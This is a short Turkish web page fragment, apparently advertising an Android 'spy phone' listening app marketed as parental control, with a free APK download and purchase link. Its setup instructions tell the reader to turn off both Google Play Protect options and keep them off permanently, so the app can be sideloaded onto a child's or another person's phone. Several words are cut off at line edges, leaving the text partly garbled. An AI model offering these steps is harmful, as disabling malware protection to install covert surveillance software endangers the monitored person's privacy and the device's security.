
efon Dinleme Programı Nasıl Yüklenir ? Android Ebeveyn Kontrol uygulaması
z Android telefon yada tablete yüklemek için, aşağıdaki kurulum adımlarını d
akip ederek
çocuğunuzun
telefonuna uygulayarak yükleyiniz. Casus Telef
24 saat tamamen ücretsizdir.
Ücretsiz Apk Yükle
Şimdi Satın Al
1. Google Play Protect’i devre dışı bırakın!
Telefonunuzda “Play Store” uygulamasını açın
Menü’ye dokunun
Play Protect
Sağ üst menüde “Ayarlar” seçin
Her iki açık seçeneği Kapatınız!
(Bu iki seçeneğin her zaman kapalı
kalması gerektiğini
unutmayınız!!!
)